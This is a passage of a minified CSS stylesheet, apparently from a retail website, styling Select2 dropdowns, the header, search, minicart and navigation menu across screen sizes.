.select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:600;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:600;height:20px;margin-right:10px;margin-top:5px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:600;padding:0 4px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:0}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2{font-size:1.2rem;font-family:Futura,Arial;outline:0;color:#5f5f5f}.select2-container--default{border-radius:unset}.select2-container--default .select2-selection__placeholder{color:#5f5f5f!important}.select2-container--default .select2-selection--single{border:.1rem solid #373737;border-radius:unset;height:5rem;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.upcoming-redesign .select2-container--default .select2-selection--single{border:.1rem solid #d8d8d8;border-radius:.5rem;height:4rem}.parent-el-error .select2-container--default .select2-selection--single{border:solid .2rem #b9262c;background-color:#ffe1e2}.select2-container--default .select2-selection--single .select2-selection__arrow b{border:none;background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat center center;width:1rem;height:1rem;right:2.5rem;left:auto;margin:0;top:50%;-moz-transform:translate(0,50%);-ms-transform:translate(0,50%);-webkit-transform:translate(0,50%);transform:translate(0,50%);-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.parent-el-error .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat center center}.select2-container--default .select2-selection--single .select2-selection__rendered{padding:1rem 1.5rem;color:#5f5f5f}.upcoming-redesign .select2-container--default .select2-selection--single .select2-selection__rendered{padding:.5rem 1rem;text-transform:none;color:#373737;font-size:1.6rem}.parent-el-error .select2-container--default .select2-selection--single .select2-selection__rendered{color:#b9262c}.select2-container--default .select2-selection--single.select2-selection--quantity{border:.1rem solid #bababa;border-radius:.5rem;height:3.5rem;padding:0 3.4rem 0 1rem}.select2-container--default .select2-selection--single.select2-selection--quantity:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.select2-container--default .select2-selection--single.select2-selection--quantity:focus-visible{outline:.5rem auto #000}}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{height:100%;line-height:3.5rem;color:#5e5e5e;padding:0;border-right:.1rem solid #5e5e5e}.cart__panel .select2-container--default .select2-selection--single.select2-selection--quantity,.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity{border:none;height:3.5rem}.cart__panel .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered,.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{border-right:0}.select2-container--default .select2-results__option--selectable.select2-results__option--highlighted,.select2-container--default .select2-results__option--selected{background-color:#e8e8e8;color:#5f5f5f}.select2-container--default .select2-results__option--selectable.select2-results__option--highlightedkey{background-color:#e8e8e8;color:#5f5f5f;border:#5f5f5f .2rem solid}.select2-container--default .select2-results__option--selected{font-weight:700}.select2-container--default .select2-results__option--disabled{color:#5e5e5e}.select2-container--default .select2-selection--single.select2-selection--products-per-page,.select2-container--default .select2-selection--single.select2-selection--sortby{height:4.3rem;padding:0 2rem;border:none;border-bottom:.1rem solid #373737;border-top:.1rem solid transparent;background-color:#f5f5f5}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__rendered,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__rendered{height:100%;padding:0;line-height:4.2rem;color:#000}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__arrow{height:100%}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow b,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__arrow b{-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:1.2rem}.select2-container--default .select2-selection--single.select2-selection--products-per-page{padding:0 1rem;width:6rem}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__arrow{height:3.5rem}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__arrow b{-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:1.2rem}.select2-container--focus{border-color:#001f49}.select2-container--focus .select2-selection--single.select2-selection--quantity{border-color:#bababa}.select2-container--focus .select2-selection--single.select2-selection--products-per-page,.select2-container--focus .select2-selection--single.select2-selection--sortby{border-color:transparent;border-bottom-color:#bababa}.select2-container--open .select2-selection--single .select2-selection__arrow b{-moz-transform:translate(0,50%) rotate(180deg);-ms-transform:translate(0,50%) rotate(180deg);-webkit-transform:translate(0,50%) rotate(180deg);transform:translate(0,50%) rotate(180deg)}.select2-container--open .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow,.select2-container--open .select2-selection--single.select2-selection--sortby .select2-selection__arrow{height:100%}.select2-container--open .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow b,.select2-container--open .select2-selection--single.select2-selection--sortby .select2-selection__arrow b{-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.select2-container--open .select2-selection--single.select2-selection--quantity .select2-selection__arrow b{-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.select2-container--open.select2-container--below .select2-selection{border-bottom-color:transparent}.select2-container--open.select2-container--below .select2-selection.select2-selection--products-per-page,.select2-container--open.select2-container--below .select2-selection.select2-selection--sortby{border-color:transparent;border-bottom-color:#373737}.select2-container--open.select2-container--above .select2-selection{border-top-color:transparent}.select2-container--open.select2-container--above .select2-selection.select2-selection--products-per-page,.select2-container--open.select2-container--above .select2-selection.select2-selection--sortby{border-color:transparent;border-top-color:#373737}.select2-container--open .select2-dropdown--sortby,.select2-container--open .select2-selection--products-per-page{border:none}.select2-dropdown{border-radius:unset;background-color:#f5f5f5;border:1px solid #d8d8d8}.select2-dropdown .select2-results .select2-results__options{max-height:35rem}.select2-results__option{padding:1.8rem 1.5rem;padding:1rem;font-size:1.4rem;text-transform:none!important;color:#5f5f5f}.upcoming-redesign .select2-results__option{padding:1.1rem 1rem;font-size:1.6rem}.select2-dropdown--products-per-page .select2-results__option,.select2-dropdown--sortby .select2-results__option{padding:1.2rem 2rem;color:#000}.select2-dropdown--quantity{border:none}.select2-dropdown--quantity .select2-results .select2-results__options{max-height:initial}.select2-dropdown--quantity .select2-results .select2-results__option{padding:1.2rem 3.4rem 1.2rem 1rem;color:#5e5e5e}.select2-dropdown--quantity.select2-dropdown--below{border-bottom:.1rem solid #bababa}.select2-dropdown--quantity.select2-dropdown--above{border-top:.1rem solid #bababa}.select2-dropdown--quickview{height:3.5rem!important}.select2-container--focus .select2-dropdown--quickview{outline:.2rem solid #001f49}.select2-dropdown--quickview .select2-selection__rendered{line-height:2.1rem!important;padding:.7rem 2.5rem .7rem 1.5rem!important}.select2-dropdown--quickview .select2-selection__arrow{height:1.9rem!important}.select2-dropdown--quickview .select2-selection__arrow b{right:1.5rem!important}.select2-dropdown--quickview.error~.select2 .select2-selection{border:solid .2rem #b9262c;background-color:#ffe1e2}.select2-dropdown--quickview.error~.select2 .select2-selection__placeholder{color:#b9262c!important}.select2-dropdown--quickview.error~.select2 .select2-selection b{background:url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat center center}.select2-list--quickview .select2-results__option--disabled{text-decoration:line-through}.disabled .select2{display:none}.parent-el-error .mob-select-display-helper{background-color:#ffe1e2}.js-select2{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;height:5rem;padding:1rem 1.5rem;position:relative}.upcoming-redesign .js-select2{height:4rem;color:#373737;border:1px solid #d8d8d8;border-radius:.5rem;background-color:#fff!important;text-transform:none!important}.parent-el-error .js-select2{border:solid .2rem #b9262c}.parent-el-error .js-select2:not(.select2--native-mob-options){color:#b9262c;background:#ffe1e2 url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat right 1rem center!important}.js-select2:after{display:none!important;content:''}.js-select2:focus{outline:#001f49 .1rem solid;background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important}.upcoming-redesign .js-select2:focus{background-color:#fff!important}.js-select2.select2-selection--products-per-page,.js-select2.select2-selection--sortby{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;border-color:transparent;border-bottom-color:#000;background-color:#f5f5f5!important;padding:.5rem 1rem;background-position-x:1rem}.js-select2.select2-selection--products-per-page:hover,.js-select2.select2-selection--sortby:hover{outline:0}.js-select2.select2-selection--products-per-page:focus,.js-select2.select2-selection--sortby:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important;background-color:#f5f5f5!important;border-color:transparent;border-bottom-color:#000}.js-select2.select2-selection--products-per-page{height:3.2rem;width:6rem}.js-select2.select2-selection--quantity{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;background-color:#fff!important;padding:0 3.4rem 0 1rem;border:.1rem solid #bababa;border-radius:.5rem;position:relative;color:#5e5e5e}.js-select2.select2-selection--quantity:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important}.js-select2.select2-selection--quantity:hover{outline:0}.js-select2.select2-selection--quantity+.select2-container--default{height:3.5rem}.cart__panel .js-select2.select2-selection--quantity,.js-select2.select2-selection--quantity .pdp-main__quantity{border:none;padding-right:2.4rem;height:3.3rem}.js-select2[disabled]{background-color:#eee!important}select.select2--native-mob-options{-webkit-clip-path:inherit!important;clip-path:inherit!important;clip:inherit!important;height:100%!important;width:100%!important;color:transparent}@media only screen and (min-width:768px){.select2-container--default .select2-selection--single.select2-selection--products-per-page{height:4rem}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__rendered{line-height:normal;height:unset}}@media only screen and (min-width:1024px){select.select2--native-mob-options:not(.mobile-device){-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;clip:rect(0 0 0 0)!important}.js-select2.select2-selection--products-per-page,.js-select2.select2-selection--sortby{height:4rem;line-height:normal;padding-top:0 1rem}.select2-container--default .select2-selection--single.select2-selection--sortby{height:3.5rem}.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__rendered{line-height:3.4rem}}.header{z-index:10}.active-banner-strip .header{margin-top:3.2rem}.header__customer-info,.header__promo-msg{display:none;vertical-align:middle}.header__customer-icon{width:4rem;height:4rem}.header__userpanel{max-height:100rem;overflow:hidden}.header__userpanel>.dropdown__arrow{display:none}.header__minicart{vertical-align:middle}.header__minicart>.dropdown__container{margin-top:-1.5rem}.header__minicart>.dropdown__container>.dropdown__content-container{margin-top:2.5rem}.header__top-section{z-index:4;min-height:5rem}.header__ct-logo--large{max-height:4.2rem;overflow:visible!important}.header__ct-logo--small{max-height:2rem;overflow:visible!important}.header__burger-button--front{margin-left:.3rem}.header__burger-button--close{display:none}.header__burger-button--menu{font-size:1.2rem;top:1.4rem}.header__burger-button--inner{top:-.8rem}.header__burger-button--inner::before{content:' ';top:.9rem;left:0;-moz-transition:-moz-transform .15s 0;-o-transition:-o-transform .15s 0;-webkit-transition:-webkit-transform .15s 0;transition:transform .15s 0}.header__burger-button--inner::after{content:' ';top:1.8rem;left:0}.header__burger-button--inner,.header__burger-button--inner:after,.header__burger-button--inner:before{position:absolute;width:2.5rem;height:.1rem;background-color:#001f49}.header__burger-button.is-active .header__burger-button--inner{-moz-transform:translate3d(0,6px,0) rotate(45deg);-ms-transform:translate3d(0,6px,0) rotate(45deg);-webkit-transform:translate3d(0,6px,0) rotate(45deg);transform:translate3d(0,6px,0) rotate(45deg)}.header__burger-button.is-active .header__burger-button--inner::before{transform:translate3d(0,-5px,0) rotate(-90deg)}.header__burger-button.is-active .header__burger-button--inner::after{display:none}.header__links--left{display:none}.header__search-suggest{padding:.1rem 1rem}.header__search-suggest:focus{outline:0}.header__search-suggest::placeholder{color:#696969;opacity:1}.header__search{top:5rem;z-index:2;display:none;padding:.9rem 1.4rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09);background:#fff;border-bottom:.1rem solid #f2f2f2}.header__search .input-box__button:focus{outline:-webkit-focus-ring-color auto .5rem}.header__search.visible{display:block}.header__search--field-container{border-radius:.5rem;background-color:#fff;flex-grow:1}.header__search--field-container .icon-search{width:2.4rem;height:2.4rem;transform:scale(1.2);margin-left:.5rem}.header__search-suggestions{width:calc(100% - 80px);left:2rem;border-radius:0 0 .5rem .5rem;top:9rem;z-index:6}.header__customer{position:inherit}.header__minicart.active>.minicart__content{max-height:100rem;visibility:visible}.header__customer.active>.header__userpanel{display:block!important}.header--sticky{position:fixed!important;top:0;width:100%;z-index:21}.tab-hide{left:-99999.9rem;top:3.5rem;background:#116a60;padding:.3rem 1rem;z-index:999}.tab-hide:focus-within{box-shadow:0 0 2 #666;left:4rem}.tab-hide__link:focus{box-shadow:none}.tab-hide__mobile-accessibility-policy-helper{opacity:0;position:absolute;top:0;left:0;width:.1rem;height:.1rem}.header--wrapper{min-height:5rem}.sticky-header-body-padding .header--wrapper.active-banner-strip{min-height:8.2rem}.homepage .header--wrapper{min-height:9rem}.homepage .header--wrapper.active-banner-strip{min-height:9rem}.sticky-header-body-padding .homepage .header--wrapper.active-banner-strip{min-height:12.2rem}@media only screen and (min-width:768px){.header__search-suggestions{width:calc(100% - 40px)}.service-banner{height:3.1rem}.service-banner__wrapper{border-bottom:1px solid rgba(55,55,55,.2);z-index:11}.service-banner__carousel{max-height:3.1rem;overflow:hidden;opacity:0;visibility:hidden}.service-banner__carousel.slick-initialized{opacity:1;visibility:visible}.service-banner__carousel[data-display-carousel-arrows=true] .slick-list{margin:0 3rem}.service-banner__carousel .slick-slide{height:3.1rem!important}.service-banner__carousel .slick-slide img{max-height:3.1rem!important;width:auto}.service-banner__carousel .slick-next,.service-banner__carousel .slick-prev{outline-offset:-.1rem}.service-banner__carousel .slick-next span,.service-banner__carousel .slick-prev span{z-index:-1}.service-banner__carousel .slick-next{right:0}.service-banner__carousel .slick-prev{left:0}.service-banner__carousel .slick-next__icon::before,.service-banner__carousel .slick-prev__icon::before{padding:1.6rem}.service-banner__carousel .slick-next__icon::after,.service-banner__carousel .slick-prev__icon::after{padding:.4rem}}@media only screen and (min-width:1024px){.homepage .header--wrapper{min-height:9rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.active-banner-strip .header{margin-top:0}.header__top-section{padding:0 0!important;height:6rem;box-shadow:0 .8rem .8rem -.3rem rgba(0,0,0,.09)}.header__ct-logo{max-height:6rem}.header__ct-logo-img{max-height:4.2rem}.header__burger-menu-wrap{display:none}.header__links--left{display:block}.header__promo-msg{display:block;min-height:1.6rem;width:100%}.header__customer-create{display:none!important}.header__customer-info{display:inline-block}.header__customer-info__title{display:none}.header__customer-info .header__store-finder{display:inline-block}.header__customer-icon{width:3rem;height:3rem;transform:scale(1.3)}.header__overlay{background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;opacity:.75;position:absolute;display:none;z-index:2;top:5rem}.header__search{left:0;top:6rem;background-color:transparent;padding:0}.header__search::after{display:none}.header__search--field-container{background-color:#fff;box-shadow:inset 0 .8rem .8rem -.3rem rgba(0,0,0,.09);border-radius:0;border-bottom:.1rem solid rgba(55,55,55,.2)}.header__search--field-container .icon-search{width:4rem;height:4rem;transform:none;margin-left:0}.header__search .input-box__close-button{display:block!important;margin-right:2.5rem}.header__search .input-box__button-wrapper{width:7.3rem;margin-right:.8rem}.header__search-suggest{font-size:1.6rem;padding:1.8rem 3.2rem 1.8rem 0}.header__search-suggestions{top:11.9rem!important;left:3.5rem!important;right:11.5rem!important;width:68rem!important;padding-bottom:1rem;z-index:6}.header__search-suggestions .close{height:2rem;width:2rem}.header__userpanel{position:absolute;display:none;width:22rem!important;z-index:5;overflow:hidden;top:auto!important;transition:max-height .5s ease-out;height:auto;right:-5rem!important;-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transform:unset}.header__userpanel>.dropdown__arrow{display:block}.header__userpanel>div>ul>.dropdown__title{display:flex!important}.header__userpanel>div>ul>.dropdown__divider{display:inline-block!important}.header__userpanel:hover{display:block!important}.header__customer{position:relative}.header--wrapper{min-height:0}.homepage .header--wrapper{min-height:0}.sticky-header-body-padding .homepage .header--wrapper.active-banner-strip{min-height:9.2rem}.header .header__search-toggle .header__customer-icon,.header .header__user-link .header__customer-icon,.header .minicart__link .header__customer-icon{transition:all .1s ease-in-out}.header .header__search-toggle:hover .header__customer-icon,.header .header__user-link:hover .header__customer-icon,.header .minicart__link:hover .header__customer-icon{transform:scale(1.4)}.header--sticky .header__search{display:none!important;position:absolute!important;top:6rem;left:initial;right:0;min-width:28.5rem}.header--sticky .header__search.visible{display:block!important}.header--sticky .header__search--field-container{border-radius:0;background-color:#fff}.header--sticky .header__search-suggestions{top:11.9rem!important;right:0!important}.header--sticky .header__minicart>.minicart__content{margin-top:-1.5rem;right:-1.4rem}.header--wrapper{min-height:initial}.service-banner__wrapper{display:block!important}}@media only screen and (min-width:1366px){.header__ct-logo--large{max-height:3.6rem}.header__ct-logo--small{display:none}.header__top-section{padding:0 3.2rem 0 4rem!important}.header__customer-icon{width:4rem;height:4rem;transform:scale(1)}.header .header__search-toggle:hover .header__customer-icon,.header .header__user-link:hover .header__customer-icon,.header .minicart__link:hover .header__customer-icon{transform:scale(1.1)}}.dropdown__arrow{width:5rem;height:5rem;left:-.5rem;transform:rotate(90deg);fill:#fff}.dropdown__arrow--right{left:auto;right:.3rem}.dropdown__title--heading{flex-grow:1}.dropdown__title--iconcontainer{width:4rem}.dropdown__title--icon{width:4rem;height:4rem}.dropdown--linkitem-link{padding:1.5rem 0}.dropdown--linkitem-link:before{content:'';position:absolute;width:3.5rem;height:3.5rem;top:0;bottom:0;margin:auto;left:0;opacity:.5;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity .2s;display:inline-block}.dropdown--linkitem-link:hover{text-decoration:underline}.dropdown--linkitem-link:hover:after{opacity:1}.dropdown--linkitem-link-0:before{background:url(../images/svg-icons/order_history.svg) no-repeat center center}.dropdown--linkitem-link-1:before{background:url(../images/svg-icons/address_book.svg) no-repeat center center}.dropdown--linkitem-link-2:before{background:url(../images/svg-icons/my_sizes.svg) no-repeat center center}.dropdown--linkitem-link-3:before{background:url(../images/svg-icons/personal_details.svg) no-repeat center center}.dropdown--linkitem-link-4:before{background:url(../images/svg-icons/payment_details.svg) no-repeat center center}.dropdown--linkitem-link-logout:before{background:url(../images/svg-icons/sign-out.svg) no-repeat center center}.dropdown__accessibility-arrow-container{width:1.6rem;bottom:0;z-index:-1;opacity:0}.header__customer .dropdown__accessibility-arrow-container{bottom:-1rem}.dropdown__accessibility-arrow-container:focus{z-index:1;opacity:1}.dropdown__accessibility-arrow-icon{transform:rotate(90deg);width:1.6rem;height:2rem}.dropdown__container{margin-top:0}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.dropdown__container{margin-top:1.5rem;overflow:visible}.dropdown__container.header__userpanel .dropdown__arrow{left:12.5rem;top:-20px}.dropdown__content-container{margin-top:0}.dropdown__divider{display:inline-block}}.minicart__quantity{top:0;right:-.5rem;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;width:2rem;height:2rem}.minicart__content{width:90%;right:1.8rem;z-index:99;max-height:0;transition:max-height .5s ease-out;height:auto;visibility:hidden}.minicart__container{-webkit-overflow-scrolling:touch}.minicart__subtotals--text{flex-grow:1}.minicart__subtotals--value{flex-grow:1}.minicart__totals:before{content:' ';display:inline-block;position:absolute;left:0;height:1rem;width:100%;-moz-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);box-shadow:0 -10px 10px 0 rgba(0,0,0,.1)}.minicart__link{padding:0}.minicart__image{max-width:9rem}.minicart-modal-dialog--btn:focus,.minicart-modal-dialog--btn:focus-visible{outline-offset:.4rem}.minicart-modal-dialog--qty{margin-top:1.4rem}.minicart-modal-dialog .minicart-recommendations .list__item{padding:0 .4rem!important}@media only screen and (min-width:768px){.minicart__content{max-width:32rem}}@media only screen and (min-width:1024px){.minicart-modal-dialog--btn{flex-grow:1}.minicart-modal-dialog--btn2{width:auto!important}}@media only screen and (min-width:1366px){.minicart-modal-dialog--btn2{width:100%!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.minicart__content{width:32rem;right:3.2rem}}.navigation{display:none;position:fixed;z-index:6;overflow-y:scroll;-webkit-overflow-scrolling:touch;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease;-moz-transform:translate(-100%,0);-ms-transform:translate(-100%,0);-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}.navigation__li-subcats .single-image{transition:none}.navigation .navigation-helper-button{flex:1;min-height:6.2rem;max-height:6.2rem;border-radius:.5rem;gap:.5rem}.navigation .navigation-helper{gap:1rem}.menu-active .navigation{overflow-x:hidden;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.navigation-header-container{display:flex}.navigation__li{text-align:left}.navigation__li--main{width:100%}.navigation__li-subcats{z-index:1;width:100%;overflow:hidden;max-height:200rem}.navigation__li-subcats__container.small-width{max-width:130rem;margin:0 auto}.navigation .header__xbr-selector-content{z-index:0!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.global-trending-carousel{display:none}body.lang-en .navigation__li-link--has-sub{padding:2rem 1.2rem 2.2rem 1.2rem!important}.navigation{display:block;z-index:auto;position:static;transform:none;transition:none;width:100%;height:inherit;overflow-y:visible;overflow:unset}.navigation-header-container{display:none}.navigation__li{text-align:center}.navigation__li--main,.navigation__li-container,.navigation__li-link{display:inline-block;letter-spacing:0}.navigation__li-link{font-size:1.6rem;text-transform:none!important;color:#373737}.navigation__li-link--xbr{display:none}.navigation__li-link--xbr-header{display:block!important}.navigation__li-link .header__locale-switcher--current-lang{font-size:1.2rem}.navigation__li--main{width:auto!important;cursor:pointer}.navigation__li-container{margin:0 auto}.navigation__li-container svg{display:none}.navigation__li-container .header__xbr-selector--arrow{outline-offset:-.1rem}.navigation__li-container>.header__locale-switcher{display:none}.navigation__li-link{padding:0;border-bottom:none;background:0 0;font-size:1.4rem;outline-offset:-.1rem;transition:transform .1s ease-in-out}.navigation__li-link--arrow.header__locale-switcher--arrow{width:.6rem;margin-bottom:.3rem;transform:rotate(90deg) skew(0)}.navigation__li-link--has-sub{width:100%;padding:2rem .7rem 2.2rem .7rem!important}.navigation__li-link--darker{width:auto!important}.navigation__li-link--country{padding:1rem 